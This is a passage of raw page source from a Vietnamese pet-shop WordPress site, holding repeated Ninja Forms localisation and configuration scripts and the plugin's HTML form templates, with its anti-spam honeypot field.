tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
